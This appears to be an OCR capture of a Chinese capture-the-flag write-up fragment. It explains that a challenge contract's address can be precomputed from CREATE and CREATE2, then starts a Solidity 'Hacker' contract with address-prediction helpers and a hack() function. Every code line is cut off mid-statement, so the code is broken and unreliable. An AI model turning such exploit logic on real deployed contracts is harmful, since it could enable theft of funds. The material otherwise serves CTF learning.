
Transfer2合约是create，Transfer2合约部署chall合约是
create2，算一下就行
1
contract Hacker{
2
    function addressFromCreate(address _origin,
3
        bytes memory data;
4
        if (_nonce == 0x00)          data = abi
5
        else if (_nonce <= 0x7f)     data = abi
6
        else if (_nonce <= 0xff)     data = abi
7
        else if (_nonce <= 0xffff)   data = abi
8
        else if (_nonce <= 0xffffff) data = abi
9
        else                         data = abi
10
        return address(uint160(uint256(keccak25
11
    }
12
    function addressFromCreate2(address _origin
13
        return address(uint160(uint256(keccak25
14
    }
15
    function hack(address deployer) public{
16
        address contractAddr=addressFromCreate(